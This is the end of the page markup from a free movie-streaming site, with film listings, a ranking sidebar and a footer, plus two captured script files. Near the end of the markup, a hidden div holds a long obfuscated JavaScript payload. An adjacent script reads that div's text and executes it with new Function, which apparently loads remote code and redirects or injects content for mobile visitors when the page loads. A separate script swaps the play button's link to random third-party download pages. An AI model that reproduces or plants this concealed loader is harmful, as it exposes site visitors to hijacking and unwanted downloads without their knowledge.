title="热血敢死队">热血敢死队</a></p><p class="vodlist_sub">1936年冬，抗联战士刘文泽等人于林海雪原伏击日军，欲夺回被窃国宝，却发现是赝品。他们与渡边一郎部周旋，多名战友牺牲，后在情报员老吴、僧人观空协</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/288117.html" title="莉莉法案" data-original="https://img.bdzyimg1.com/upload/vod/20260116-1/0ccd276456d41107810d8d7d467cccb9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/288117.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable life of L</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“狗吃掉了影子”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="232068" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="幸福葡萄" href="/detail/222566.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220213-1/1d757a9af039c9e2967a808962ea6994.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">幸福葡萄</h4></div><p class="vodlist_sub">2021&nbsp;/&nbsp;日本&nbsp;/&nbsp;剧情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/detail/177329.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>破镜谋杀案1980</a></li><li class="part_eone"><a href="/detail/160713.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>恶棍之都</a></li><li class="part_eone"><a href="/detail/147957.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>爱情香水（国语版）</a></li><li class="part_eone"><a href="/detail/115420.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>割腕者的天堂</a></li><li class="part_eone"><a href="/detail/277450.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>说电影的人</a></li><li class="part_eone"><a href="/detail/277222.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>屋顶上的轻骑兵</a></li><li class="part_eone"><a href="/detail/273744.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>拉链</a></li><li class="part_eone"><a href="/detail/236129.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>荒野五侠客</a></li><li class="part_eone"><a href="/detail/230622.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>晴天灰姑娘把婚纱带到日本！一位女性的挑战</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="232068" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xinhainengyuankaifa.com/" title="星辰影院">星辰影院</a>提供免费高清电影大全、综艺、动漫、好看的电视剧全集在线观看</p><p>Copyright © 2022 xinhainengyuankaifa.com All Rights Reserved</p><p>吉ICP备08012968号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/201.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/202.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/204.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/203.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xinhainengyuankaifa.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《狗吃掉了影子》https://www.xinhainengyuankaifa.com/detail/232068.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xinhainengyuankaifa.com/show/js/txt.js
body_size: 733
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xinhainengyuankaifa.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-DELJ8SPPXK\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-DELJ8SPPXK\');");
document.writeln("</script>");